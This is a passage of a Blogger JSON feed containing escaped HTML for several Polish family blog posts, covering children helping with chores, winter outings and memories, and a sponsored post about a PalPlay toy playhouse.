src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnKnvr-9CaKoQcz2e8-Pv1_w8U-2HVXHjxHK9AhD_J-1kqPz_jIIrI7fJacosXqDiVfvrJbLYmqZy3kWWwSIkmbavju-LBp71Nsux-6VpfKJJ6vVjPPwZZ_2B7US4B2ledp7U3u6uOBlFm\/s16000\/obowi%25C4%2585zki+domowe+dla+dzieci+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ECieszę się niezwykle, że moje dzieci z radością uczestniczą w pracach domowych, które są oczywiście dopasowane do ich wieku. Nikt przecież nie skazuje dzieci na ciężką pracę, a drobne pomoce, które z pewnością w dorosłym życiu zaowocują.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIejz7tX6-TcFENFnpCdUkiB29kyZ4tiORVZPp-h__cIvPoR96dTPUq0USqKcqniJVPQVyqp-taIwrbK0dUOY0Hw5oPAkY7ThojWxV7IOrx3I7c78IXD5Cn46nhhFlsRrzAyJBNbFZPDd5\/s1280\/Smyk_IMG_20210406_114616.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIejz7tX6-TcFENFnpCdUkiB29kyZ4tiORVZPp-h__cIvPoR96dTPUq0USqKcqniJVPQVyqp-taIwrbK0dUOY0Hw5oPAkY7ThojWxV7IOrx3I7c78IXD5Cn46nhhFlsRrzAyJBNbFZPDd5\/s16000\/Smyk_IMG_20210406_114616.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgurvcDZ4rHlhdZWvynB1uB8HRKDkZti52-w57NEoFYQYoPEXQjwYb7ETbGbEXA62ByKadTCSvRUJ1pmXxPRJdKXX2HrM3YvPurYka2fVZepJv3a5zMqOl7WOOtZvgCHippZZSaq5G-nRc4\/s1280\/Smyk_IMG_20210406_115008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"804\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgurvcDZ4rHlhdZWvynB1uB8HRKDkZti52-w57NEoFYQYoPEXQjwYb7ETbGbEXA62ByKadTCSvRUJ1pmXxPRJdKXX2HrM3YvPurYka2fVZepJv3a5zMqOl7WOOtZvgCHippZZSaq5G-nRc4\/s16000\/Smyk_IMG_20210406_115008.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZvMKlGWZG35a65RuQAv3DDNzflHAK24gQmW2SOeY6G2gLpXPen90W-4wgfrjS2GATP7cvdtyJ3FY8sEP9t7Vg__6A-JOVwSyxe6Ba1Y6y33-c-gTyo4voFUe59Gax796mC9ccGZ67dp\/s1280\/Smyk_IMG_20210406_115541.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZvMKlGWZG35a65RuQAv3DDNzflHAK24gQmW2SOeY6G2gLpXPen90W-4wgfrjS2GATP7cvdtyJ3FY8sEP9t7Vg__6A-JOVwSyxe6Ba1Y6y33-c-gTyo4voFUe59Gax796mC9ccGZ67dp\/s16000\/Smyk_IMG_20210406_115541.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ECSIg9xk9HWz-e6iKHwoFSBujJdYXWYzBV9jSMJHhFqoSSDWfUCyShPkHz5LTuklyiwwJMcPVnJhUdIaEtBhholi7XiJ1r0tRhyIJ6LGXbIxamIWS7L0_ndWPN8b0uOTjKLC7caOWAm2\/s1280\/Smyk_IMG_20210406_115830.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jak zachęcić dzieci do samodzielności?\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ECSIg9xk9HWz-e6iKHwoFSBujJdYXWYzBV9jSMJHhFqoSSDWfUCyShPkHz5LTuklyiwwJMcPVnJhUdIaEtBhholi7XiJ1r0tRhyIJ6LGXbIxamIWS7L0_ndWPN8b0uOTjKLC7caOWAm2\/s16000\/Smyk_IMG_20210406_115830.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EOdkurzanie pokoju, składanie ubrań, czy mycie podłóg okazuje się, że jest świetną zabawą, która fantastycznie uczy dbałości, a przy dobrym humorze staje się niezłą konkurecją z rodzeństwem. W końcu każdy lubi czasami rywalizować ;-)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003EPamiętaj!\u003C\/b\u003E\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ccenter\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EProsty przekaz + jasne komunikaty= SUKCES\u003C\/span\u003E\u003C\/b\u003E\u003C\/center\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8268405938461896972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8268405938461896972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/04\/jak-zachecic-dzieci-do-samodzielnosci-i.html","title":"Jak zachęcić dzieci do samodzielności i dbania o porządek w domu?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXusa5BALHb1U9gtlY1F6f2GXmyz_SrkRh6It4-sqh52LYPSKQw9xKsBzCcVjUmxfMAT0xd4HVm7GfupYcYZaH2YA6yHaJ2QZ8JPxzGa6jMzUYqSdrH63IEAuV5khGIx9i2YaS4IWcVgdA\/s72-c\/Smyk_IMG_20210406_115857.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3308970837632966301"},"published":{"$t":"2021-02-04T10:01:00.005+01:00"},"updated":{"$t":"2021-02-04T10:03:06.932+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Witaj Zimo, piękna pani..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC8ck-Q36lzFG2lnd9xeHWpkTUXQn3BR0S-kntpw4i-P0pri8VR1VRupbgK6LMagbCjsgvuRvAclQNupwEuNE2TQBK_kkM99ThjJ7GRbNMbjGtNjnQsmY2VgiuNgEuLKmB0d3JYhofYH3\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_111749.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zima\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC8ck-Q36lzFG2lnd9xeHWpkTUXQn3BR0S-kntpw4i-P0pri8VR1VRupbgK6LMagbCjsgvuRvAclQNupwEuNE2TQBK_kkM99ThjJ7GRbNMbjGtNjnQsmY2VgiuNgEuLKmB0d3JYhofYH3\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_111749.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EZima w tym sezonie zaskoczyła nie tylko drogowców (jak każdego roku), ale tym razem i nas. Śnieżny, biały puch zagościł na dobre i pozwolił cieszyć się aktywnościami na dworze.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003EPiękna pani ZIMA\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EPięknie ozdobione gałęzie drzew, puch zalegający na iglakach i wspaniałe słońce otulające nasze twarze wywołały w nas mnóstwo pozytywnej energii i zachęciły jednocześnie do wspólnych aktywności na powietrzu. Choć temperatura sięgała grubo ponad 0 stopni, nam nie przeszkodziło to w wariacjach na sankach i szalonych zjazdach z górki w lesie.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EDawno tak dobrze nie bawiliśmy się na świeżym powietrzu, ale sytuacja związana z Covid-19 niestety pozbawiła wielu ludzi możliwości i chęci wyjazdów, bo hotele i restauracje zamknięto odbierając nie tylko radość turystom z zimowych zabaw, ale także źródło dochodu właścicielom obiektów. My również planowaliśmy wyjazd sylwestrowy, a nawet ferie zimowe spędzone na stoku z dziećmi- odpuściliśmy jednak, bo jaki sens jechać i nie móc napić się gorącej czekolady w góralskiej knajpce.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ECóż jednak począć, kiedy dzieciom marzy się śnieżna zabawa? Spakować wszystko do bagażnika auta i pojechać szukać miejsca, które pozwoli oderwać się od codzienności.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EW naszej okolicy nie brakuje lasów ani górek do szalonych zjazdów. Jedyne, czego brakowało nam każdego roku, to góry śniegu, aby móc ulepić bałwana i porzucać się śnieżkami. Tym razem to się zmieniło i pozwoliło doświadczyć naszym dzieciom choćby namiastkę tego, co doświadczaliśmy w naszym dzieciństwie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hSPLaUm1AG6fVLPQLqIhQ0hUNd67112LaQ76J_aFJih1AESRFaX5SxwF9hJcOUfAWKUAHJxNZXUhb2SxD_CQC_Gge2lzPl_givVU2ZIn0MkHLvFqN9DfEn4lsUFlz7EtBoM7BLOWp1aF\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_112422.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hSPLaUm1AG6fVLPQLqIhQ0hUNd67112LaQ76J_aFJih1AESRFaX5SxwF9hJcOUfAWKUAHJxNZXUhb2SxD_CQC_Gge2lzPl_givVU2ZIn0MkHLvFqN9DfEn4lsUFlz7EtBoM7BLOWp1aF\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_112422.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUHIvv6ZcVfuaZUxfYqKFEhtLxDyd5UkNkVNCwKdee_7xmqFBiycoTE9FQGQkJ8WSfeKgWmbsT7NYE9FFBzviauRqSGO7d2tBn-zdhQPLSOBh7Q1RN4s3Rwqbj-Hrqk01p2NCMsccuyEbB\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_113200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUHIvv6ZcVfuaZUxfYqKFEhtLxDyd5UkNkVNCwKdee_7xmqFBiycoTE9FQGQkJ8WSfeKgWmbsT7NYE9FFBzviauRqSGO7d2tBn-zdhQPLSOBh7Q1RN4s3Rwqbj-Hrqk01p2NCMsccuyEbB\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_113200.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtic5iW2NkawkK_j_q1Cj6LI_nGQFntJTF7WDbWQMRnGUmat42Ubkuz9iaEEFksxlK78nx87T9J62cTUN4c1OFvbkKdaP6IQgw5hdaYZu1S2sjIsKLwzgVUSLWm1PTkNr7RGuVzlIazNVo\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_102602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtic5iW2NkawkK_j_q1Cj6LI_nGQFntJTF7WDbWQMRnGUmat42Ubkuz9iaEEFksxlK78nx87T9J62cTUN4c1OFvbkKdaP6IQgw5hdaYZu1S2sjIsKLwzgVUSLWm1PTkNr7RGuVzlIazNVo\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_102602.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACjyZqvQIVlSEMlKzvyS-y97_lQK30kOubevA-5Nwbgd1qTHtG24qAGxE_YJnQxDmB35fTZ9lhlSLGMmp2GSdttQbqsLTNDG_FXgGBhP8YsDBCEIPZTtHnGZVZ_8ZuvaHjdTuUnzGnToE\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACjyZqvQIVlSEMlKzvyS-y97_lQK30kOubevA-5Nwbgd1qTHtG24qAGxE_YJnQxDmB35fTZ9lhlSLGMmp2GSdttQbqsLTNDG_FXgGBhP8YsDBCEIPZTtHnGZVZ_8ZuvaHjdTuUnzGnToE\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110001.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp3Gv0-khHJIbMlDFRASf5IwZ9L-6kIezVbOLeTG8BJ9eMaNr2q9QrHQYuVlV21xpeG0ixGIzxqm7vJpV4-k_1SgEPuZi1hG9-57T-0EMPIvcZrV1BhOgf34-W0i12k9rbvWRdQAzlb1Ky\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp3Gv0-khHJIbMlDFRASf5IwZ9L-6kIezVbOLeTG8BJ9eMaNr2q9QrHQYuVlV21xpeG0ixGIzxqm7vJpV4-k_1SgEPuZi1hG9-57T-0EMPIvcZrV1BhOgf34-W0i12k9rbvWRdQAzlb1Ky\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_110009.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWspomnienie zimy\u003C\/h2\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"20 lat temu zimy były zupełnie inne\"\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EKiedyś powyższe zdanie słyszłam z ust mamy, a dziś sama wypowiadam je w rozmowach ze swoimi dziećmi. Każdy zimowy poranek malował na oknach mroźne wzory, które oczy dziecka z uwagą doglądały zaraz po wstaniu z łóżka. Mróz za każdym krokiem skrzypiał po butami, a nos w ekspresowym tempie zmieniał kolor pod wypływem zimna. \u003Cbr \/\u003E\u003Cbr \/\u003ENie przeszkadzało nam to jednak godzinami biegać po dworze z innymi dziećmi czy zjeżdżać sankami na tyłkach po lekcjach. Wracaliśmy domu przemoczeni, brudni, ale i niezwykle szczęśliwi. Zmarznięte nogi i ręce grzaliśmy na żeliwnych grzejnikach, a mama lub babcia donosiła tylko gorącą zupę lub ciepłe kakao. Na wf chodziliśmy ćwiczyć na lodowisko, gdzie mieszaliśmy się z innymi klasami i dziećmi, które przyszły pojeździć z rodzicami czy dziadkami po zmrożonej tafli. Nikt nie bał się kontuzji, zimna, a już z pewnością zarazków, bo mróz skutecznie je zabijał. \u003Cbr \/\u003E\u003Cbr \/\u003ENajwiększą karą w tamtych czasach było dla nas to, że podczas choroby trzeba było siedzieć w domu i nie można było biegać jak wariat czy zjeżdżać na plecakach- nikt z nas nie pomyślał, że czasy się zmienią, bo choć są lepsze pod względem technologicznym, to jednak bardzo ubogie w radość, która na każdym kroku panowała.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWJwQrFjUo24jBkn3teDscsUw1WZpJYKIbUvOeFeDUSLHIuiL8uB2liKIitDpCAYmv_Sl0dvF7UynI0cXUKBZF6KqRkl1ZdpUPEABAs4VbiDWwrhvZyWEwN2R1lRINCI_LByj6qUIvpzB\/s3300\/ghghg.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2550\" data-original-width=\"3300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWJwQrFjUo24jBkn3teDscsUw1WZpJYKIbUvOeFeDUSLHIuiL8uB2liKIitDpCAYmv_Sl0dvF7UynI0cXUKBZF6KqRkl1ZdpUPEABAs4VbiDWwrhvZyWEwN2R1lRINCI_LByj6qUIvpzB\/s16000\/ghghg.jpg\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitWJwQrFjUo24jBkn3teDscsUw1WZpJYKIbUvOeFeDUSLHIuiL8uB2liKIitDpCAYmv_Sl0dvF7UynI0cXUKBZF6KqRkl1ZdpUPEABAs4VbiDWwrhvZyWEwN2R1lRINCI_LByj6qUIvpzB\/s3300\/ghghg.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY4EotBFPVlWjAys-Ae9WDJN8zLwS2dt_f9uB5V261EVwpbg9JSevq0Kk7Ihu7EbOuTM-BqFZe1IiENthmsYceFD8L7E0738RWpHXCa1UtEK4jMn4sb8UIEUSw81078JT6fMWXGuB-QFPw\/s1280\/Zima+z+dzie%25C4%2587mi_IMG_20210131_105658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ZIma\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY4EotBFPVlWjAys-Ae9WDJN8zLwS2dt_f9uB5V261EVwpbg9JSevq0Kk7Ihu7EbOuTM-BqFZe1IiENthmsYceFD8L7E0738RWpHXCa1UtEK4jMn4sb8UIEUSw81078JT6fMWXGuB-QFPw\/s16000\/Zima+z+dzie%25C4%2587mi_IMG_20210131_105658.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3308970837632966301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3308970837632966301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/02\/witaj-zimo-piekna-pani.html","title":"Witaj Zimo, piękna pani..."}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC8ck-Q36lzFG2lnd9xeHWpkTUXQn3BR0S-kntpw4i-P0pri8VR1VRupbgK6LMagbCjsgvuRvAclQNupwEuNE2TQBK_kkM99ThjJ7GRbNMbjGtNjnQsmY2VgiuNgEuLKmB0d3JYhofYH3\/s72-c\/Zima+z+dzie%25C4%2587mi_IMG_20210131_111749.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6940421939366898768"},"published":{"$t":"2020-12-13T21:37:00.001+01:00"},"updated":{"$t":"2021-10-03T16:16:02.892+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Prezent, który zachwyci każde dziecko!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiix6ueC5RZ4ItY1cgXJCRr10S_GzwybXGTVw17-V9EB8PATxNjrwYBJBj5myrlFq9EY55qJRrJisyObR76rGu1Z_No7rokMcDFCMZLCaOCvtQX6MA4d5uToVlRidOdUyYeHZom66OnsvgV\/s1280\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6304.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Domek ogrodowy PalPlay\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiix6ueC5RZ4ItY1cgXJCRr10S_GzwybXGTVw17-V9EB8PATxNjrwYBJBj5myrlFq9EY55qJRrJisyObR76rGu1Z_No7rokMcDFCMZLCaOCvtQX6MA4d5uToVlRidOdUyYeHZom66OnsvgV\/s16000\/PalPlay-DU%25C5%25BBY-DOMEK-OGRODOWY-DLA-DZIECI_IMGP6304.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EKażda okazja jest dobra, aby obdarować swoje dzieci wymarzonymi prezentami, które sprawiają im mnóstwo radości.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EW końcu to my rodzice powinniśmy dbać nie tylko o rozwój dzieciaków, ale także ich miłe i angażujące spędzanie wolnego czasu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak nadążyć za dziećmi?\u003C\/h2\u003E\u003Cp\u003EZ roku na rok marzenia się zmieniają, a wpływa na to wiele czynników, jak choćby dorastanie czy zmiana zainteresowań. Sama zauważyłam u moich dzieci, że w wielu sytuacjach ich spojrzenie na zabawki czy inne przedmioty diametralnie się zmieniło. Ich wiek oraz przynależność do danej grupy sprawiła, że na tapet wpadły zainteresowania, które dla nas rodziców są codzienną rutyną, a czasem nawet niezbyt przyjemnym obowiązkiem.\u003C\/p\u003E\u003Cp\u003EKuba jak przystało na starszego chłopca, zdecydowanie częściej spędza czas na budowaniu kreatywnych rzeczy z klocków czy grze na Xboxie. Choć dbamy bardzo o czas spędzany przed urządzeniami i ekranami, to pewne rzeczy są nieuniknione. W końcu jakby nie patrzeć jest synem dwojga informatyków, więc smykałkę do wszelakich urządzeń, w tym komputerów ma przekazane w genach! ;-)\u003C\/p\u003E\u003Cp\u003EAgatka to zdecydowanie moja mała naśladowczyni. Lubię podglądać jej zabawy lalkami, a także podsłuchiwać jak do nich mówi. Jej niezwykłe ciepło bijące z serduszka wyczuwa się na kilometr i możecie mi wierzyć, że jest bardzo oddana w tym, co robi. Z ogromną chęcią wracając z przedszkola pędzi do swoich lalek i misiów, a następnie opowiada im niezwykłe bajki, a także przyrządza zabawkowe jedzenie na swojej kuchni oraz zabiera je w niesamowite podróże, np na zakupy do Pepco ;-) W wielu sytuacjach widzę siebie w tym co robi, jak mówi i się zachowuje.\u0026nbsp; Jej ciekawość świata oraz naśladowanie czynności sprawiło, że postanowiliśmy sprawić jej domek, w którym razem ze starszym bratem będzie mogła rządzić.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy zabawkowy domek ma sens?\u003C\/h2\u003E\u003Cdiv\u003EJesli nadal zastanawiacie się nad tym, czy kupić swojemu dziecku domek do zabawy, to nie traćcie czasu na dalsze myślenie. My odkąd zdecydowaliśmy się na budowę drewnianego domku w ogrodzie wiedzieliśmy, że takie miejsce ma ogromny potencjał w dziecięcych zabawach. Nasze dzieci od wiosny do jesieni bawią się w swoim domku, ale problem ciekawych zabaw kończył się wtedy, kiedy temperatura sięgała bliżej zera. Dzieci chodziły smutne i brakowało im zabaw w miejscu, gdzie będą mogli się wspólnie ukryć przed rodzicami. Z tipi, które do tej pory stało w naszym salonie już się pożegnaliśmy, gdyż było zbyt małe, ale wpadliśmy na wspaniały pomysł, który bez większego namysłu zrealizowalismy.\u003C\/div\u003E\u003Cdiv\u003EW naszym domu pojawił się duży domek \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/palplay-domek-ogrodowy-bezowy,p1263\" target=\"_blank\"\u003EPalPlay\u003C\/a\u003E\u003C\/b\u003E, typu sklepik, który od kilku dni jest miejscem zabaw, a także SPANIA! Tak- nasze dzieci tak bardzo pokochały to miejsce, że przez kilka nocy z rzędu smacznie spały w jego wnętrzu!\u003C\/div\u003E\u003Cdiv\u003EDomek ma na tyle duże rozmiary, że z powodzeniem mieści dwoje dzieci i nieco zabawek. Teraz zabawa w sklep i kuchnię nabiera zupełnie innego znaczenia. Dzieci udają, że mieszkają sami i wykonują codzienne obowiązki w zaciszu swoich ścian. To niezwykle rozwijające i kreatywne zabawy, które zdecydowanie uczą samodzielności i codziennych obowiązków. Jak tylko dojdzie pod choinkę wózek z lalką, z pewnością to miejsce przerodzi się w niezwykłe budynek, który przez długo będzie wspaniałą okazją do wspólnie spędzanaych chwil. A kiedy zrobi się ciepło, to domek powędruje na nasz taras, aby mógł cieszyć maluchy podczas zabaw na świeżym powietrzu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 